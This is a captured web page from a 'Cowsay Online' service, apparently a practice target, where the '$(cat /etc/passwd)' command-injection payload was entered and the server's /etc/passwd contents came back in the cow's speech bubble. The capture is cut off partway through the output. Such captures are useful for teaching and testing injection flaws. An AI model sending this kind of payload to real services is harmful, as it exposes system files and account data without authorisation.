 Cowsay Online
Choose your cow: default
$(cat /etc/passwd)
Submit
 _________________________________________
/ root:x:0:0:root:/root:/bin/ash          \
| bin:x:1:1:bin:/bin:/sbin/nologin        |
| daemon:x:2:2:daemon:/sbin:/sbin/nologin |
| adm:x:3:4:adm:/var/adm:/sbin/nologin    |
| lp:x:4:7:lp:/var/spool/lpd:/sbin/nologi |
| n sync:x:5:0:sync:/sbin:/bin/sync       |
| shutdown:x:6:0:shutdown:/sbin:/sbin/shu |
| tdown halt:x:7:0:halt:/sbin:/sbin/halt  |
| mail:x:8:12:mail:/var/mail:/sbin/nologi |
| n                                       |
| news:x:9:13:news:/usr/lib/news:/sbin/no |
| login                                   |
| uucp:x:10:14:uucp:/var/spool/uucppublic |
| :/sbin/nologin                          |
| operator:x:11:0:operator:/root:/sbin/no |
| login                                   |
| man:x:13:15:man:/usr/man:/sbin/nologin  |
| postmaster:x:14:12:postmaster:/var/mail |
| :/sbin/nologin                          |
| cron:x:16:16:cron:/var/spool/cron:/sbin |
| /nologin                                |
| ftp:x:21:21::/var/lib/ftp:/sbin/nologin |
| sshd:x:22:22:sshd:/dev/null:/sbin/nolog |
| in                                      |
| at:x:25:25:at:/var/spool/cron/atjobs:/s |
| bin/nologin                             |
| squid:x:31:31:Squid:/var/cache/squid:/s |